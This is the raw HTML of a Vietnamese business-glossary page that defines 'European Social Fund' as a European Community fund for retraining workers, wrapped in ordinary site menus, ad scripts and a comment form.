			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5c2d78d4327874c4594bb8ea-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6972bc3802074_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6972bc3802074_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6972bc3802074_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5c2d78d4327874c4594bb8ea-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">European Social Fund</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">European Social Fund</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/"><span itemprop="name">European Social Fund</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng European Social Fund - Definition European Social Fund - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="5c2d78d4327874c4594bb8ea-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="5c2d78d4327874c4594bb8ea-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/">European Social Fund</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Quỹ Xã Hội Châu Âu</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="5c2d78d4327874c4594bb8ea-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="5c2d78d4327874c4594bb8ea-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>European Social Fund là gì</strong>?</h3>
                        <span itemprop="description">Một quỹ đặc biệt của CỘNG ĐỒNG CHÂU ÂU, nhằm mục đích tăng cường cơ hội tìm kiếm việc làm trong cộng đồng bằng cách đảm bảo hỗ trợ tài chính để đào tạo lại công nhân, đặc biệt là những ai bị thu hẹp công việc do hoạt động của Thị trường chung Châu Âu.</span>
                        <blockquote>
            <ul>
                <li>European Social Fund là Quỹ Xã Hội Châu Âu.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan European Social Fund            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>European Social Fund là gì</strong>? (hay Quỹ Xã Hội Châu Âu nghĩa là gì?) <strong>Định nghĩa European Social Fund</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng European Social Fund / Quỹ Xã Hội Châu Âu. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Feuropean-social-fund-5315%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=European+Social+Fund&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Feuropean-social-fund-5315%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/&amp;media=&description=European+Social+Fund">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=European+Social+Fund %0A%0A https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/&title=European+Social+Fund">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#ebd4989e89818e889fd6ae9e99849b8e8a85cbb88488828a87cbad9e858fcd89848f92d6839f9f9b98d1c4c498849f8a928f848a85839f9982c5888486c49f839e8a9fc6858c9ec48e9e99849b8e8a85c6988488828a87c68d9e858fc6ded8dadec4">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/&name=European Social Fund">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/&text=European+Social+Fund">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?European+Social+Fund%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=European+Social+Fund https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/european-social-fund-5315/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='5684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5c2d78d4327874c4594bb8ea-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6972bc380453c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6972bc380453c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6972bc380453c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5c2d78d4327874c4594bb8ea-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5c2d78d4327874c4594bb8ea-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6972bc3804863_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6972bc3804863_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6972bc3804863_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5c2d78d4327874c4594bb8ea-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5c2d78d4327874c4594bb8ea-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6972bc3804aa7_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6972bc3804aa7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6972bc3804aa7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5c2d78d4327874c4594bb8ea-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#147d7a727b54677b60756d707b757a7c60667d3a777b79"><span class="__cf_email__" data-cfemail="2b42454d446b58445f4a524f444a45435f594205484446">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6972bc3806227
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



